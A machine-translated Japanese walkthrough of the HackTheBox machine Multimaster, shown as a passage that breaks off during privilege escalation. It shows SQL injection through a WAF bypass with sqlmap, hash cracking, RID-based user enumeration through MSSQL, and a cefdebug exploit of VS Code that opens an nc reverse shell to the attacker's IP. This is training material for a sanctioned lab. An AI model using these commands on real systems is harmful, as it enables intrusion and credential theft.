こんにちは、ラルフはあなたと一緒です。私はHackTheBoxサイトからマシンのファイナライズに送信されたソリューションを公開し続けています。
この記事にはたくさんあります。 Burp Suiteとsqlmapを便利に組み合わせる方法、ドメインユーザーにMSSQLへのアクセス権を与える方法、Visual Studioコードの脆弱性を悪用する方法、AMSIをブロックする方法、AS-REPローストを実行して資格情報を取得する方法、およびServerOperatorsグループから特権を増やす方法を見てみましょう。また、新しいZeroLogonの脆弱性のデモンストレーションとして、同じマシンを異なる方法で5分以内にキャプチャします。
ラボへの接続はVPN経由です。情報セキュリティについて何かを知っている人々とのプライベートネットワークにいることに気付くため、仕事用のコンピュータや重要なデータがあるホストからは接続しないことをお勧めします。
偵察
このマシンのIPアドレスは10.10.10.179で、これを/ etc / hostsに追加します。
10.10.10.179 multimaster.htb最初のステップは、開いているポートをスキャンすることです。nmapですべてのポートをスキャンするのに長い時間がかかるので、最初にmasscanを使用してスキャンします。tun0インターフェイスからすべてのTCPポートとUDPポートを毎秒500パケットでスキャンします。
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.179 --rate=500
ホスト上で多くのポートが開いています。それでは、nmapでそれらをスキャンして、必要なものをフィルタリングして選択しましょう。
nmap multimaster.htb -p593,49674,139,5985,49744,445,636,80,49667,3268,464,389,53,135,88,9389,3269,49676,49666,49699,49675,3389
ここで、ポートで実行されるサービスに関する詳細情報を取得するには、-Aオプションを指定してスキャンを実行します。
nmap -A multimaster.htb -p593,139,5985,445,636,80,3268,464,389,53,135,88,9389,3269,3389
SMBとLDAPでは何もできません。Webを見てみましょう。

このサイトには、承認と検索フォームがあります。

さらに、検索はエントリによって機能します。

したがって、SQLクエリではLIKE演算子が使用されていると想定できます。したがって、すべてのレコードを表示してみることができます。

SQLインジェクションがあることがわかりました。

しかし、少なくとも何かがうまくいきません。どうやらWAFが使用されています。

しかし、Unicodeエンコーディングを使用しているため、バイパスされていることが判明しました。

そして、列の数を見つけます。


したがって、注入は100%です。
Sqlmap + Burp Suite
データベースを簡単に操作するために、sqlmapを使用します。コーディング方法とDBMSはわかっています。これをパラメーターに反映します。また、Burp Suiteからのリクエストをファイルに保存し、そのsqlmapを指定します。リクエストが行われるユーザーを定義しましょう。
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --current-user
残念ながら、コーディングを使用しなくても同じ答えが得られました。sqlmapのプロキシとしてBurpを指定しましょう。そして、時間を無駄にしないために、Unionベースのコードインジェクション手法(パラメーターU)を示します。
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --current-userリクエストをburpでインターセプトすると、エンコーディングの表示がわずかに異なります。

それが機能するかどうかを確認しましょう。この方法で、すでにわかっている負荷をエンコードしてみましょう。


そして、それは機能しません。したがって、エンコーディングの表示を変更する必要があります。これは、Burpを使用して実行できます。[プロキシ]-> [オプション]タブと[一致と置換]セクションに移動しましょう。

リクエスト本文で%uを\ uに変更するルールを追加しましょう。

そして、それがアクティブであることを確認してください。

それでは、sqlmapをもう一度実行してみましょう。
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --random-agent --current-userBurpには、すでに修正されたリクエストがあります。

すべてのリクエストの送信を許可します。そしてsqlmapで、現在のユーザーの名前を取得します。

しかし、ここでもエラーが発生します。どうやらWAF。3秒の遅延を追加して、特権を調べてみましょう。
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 --random-agent --privileges
私たちにできることは何もありません。データベースを調べてみましょう。
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 --dbs
Hub_DBのテーブルを見てみましょう。
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 -D Hub_DB --tables
まさに必要なもの。ログインテーブル。そこからすべてのデータを抽出しましょう。
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 -D Hub_DB -T Logins --dump
そのため、ユーザーとパスワードのハッシュがあります。4つの異なるハッシュすべてがここにあります。どれを見つけましょう。

ここで、繰り返すハッシュキャットモードを見つけます。

全部で3つのモードがあります。そして後者を使用して、3つのハッシュを壊します。
hashcat -a 0 -m 17900 hashes.txt ./tools/rockyou.txt
ただし、これらのハッシュはSMBには適していません。さらに掘り下げます。
ユーザー
MSSQLからデータを取得できるという事実により、ドメインユーザーを取得することができます。それを行う方法を紹介します。まず、ドメイン名を取得する必要があります。


そして今、そのSIDを見つける必要があります。ドメインオブジェクトのSIDを見つけて、そこからRIDを破棄することにより、ドメインのSIDを取得できます。どのドメインにもDomainAdminsグループがあります。これにより、ドメインオブジェクトにすでに存在することができます。彼のSIDを調べてみましょう。


したがって、エンコードされます。正常に表示するには、sys.fn_varbintohexstr関数を使用します。



そして、このオブジェクトのSIDを取得します。さらに、アイデアは次のとおりです。ドメインのSIDを取得し、さまざまなRIDに置き換えて、既存のSIDでユーザー名を取得します。たとえば、管理者のRIDは500
です。受信したSIDから、最初の48バイトを取得します。

そして最後に、RID-500を追加します(裏返すことを忘れないでください)。

そして今、私たちは私たちのSIDによってアカウント名を取得します。


これが機能するので、ドメインオブジェクトを取得しましょう。繰り返しには、BurpIntruderを使用します。


Intruderにリクエストを送信することにより、変数を4バイト割り当てます。次に、これらの4バイトの変数を生成する必要があります。
for i in range(1100, 9100,1000):
for j in range(50):
h = hex(i+j)[2:].rjust(4,'0')
SID = ""
for c in (h[2:]+h[:2]):
SID += "0x" + hex(ord(c))[2:]
print(SID)結果をファイルに保存し、Burpをポイントします。

また、URLエンコーディングをオフにし、すべての0xを\ u00に置き換えます。

WAFについて覚えておいてください、私たちは1つのストリームとリクエスト間の遅延を置きます。
攻撃を開始し、応答の長さで並べ替えて、多くのオブジェクトを観察します。

すべてのユーザーを選択してファイルに保存します。3つのパスワードもあります。SMBを繰り返し処理し、正しいペアを見つけます。


WinRMに接続し、システム内にいます。

USER2
システムに入ると、偵察を行います。私はwinPEASを使用してこれを行っています。マシンにロードして実行します。彼らはそこに何も面白いものを見つけませんでした。

それでは、難しい道を進みましょう。できるだけ多くの資格情報を取得する必要があります。システム上にあるユーザー名から始めましょう。

すべてをファイルに保存します。しかし、どこでパスワードを見つけることができますか?サーバーはデータベースを使用しており、サーバーに接続するにはパスワードが必要です。入手してみましょう。
ただし、Webサーバーディレクトリに対する権限はありません。何をすべきかわからなかったので、サーバーで使用されているソフトウェアの位置は私のリストで閉じられていませんでした。プロセスのリストを見てみましょう。

そしてVSCodeが目を引きます。


したがって、Visual Studio Code1.37.1がサーバー上で実行されています。また、コードの実行を可能にする脆弱性があります。ここから

次のように:
Visual Studio Codeがローカルコンピュータのユーザーにデバッグリスナーを公開すると、特権の昇格の脆弱性が存在します。
攻撃者は、現在のユーザーのコンテキストで実行する任意のコードを挿入してこれを行うことができます。攻撃者は、Visual StudioCodeがリッスンしているポートを特定する必要があります。cefdebugを使用してVSCodeポートに接続できます。

リスニングポートを見つけましょう。

素晴らしい、そのようなポートがあります。VSCodeプロセスのコンテキストでコードを実行してみましょう。ncを使用してバックコネクトシェルを実行してみましょう。
.\cefdebug.exe --url ws://127.0.0.1:43819/da4e5078-2eaf-4b30-bac1-96370f4d2b3d --code "process.mainModule.require('child_process').exec(cmd.exe /c C:\Temp\nc64.exe -e cmd.exe 10.10.15.60 4321)"
そして、接続が成功しました。

ディレクトリに移動します。

提示されたすべての中で、APIは最大の関心事です。ダウンロードしましょう。


私はWindowsに行き、ライブラリが何で書かれているかを確認しました。
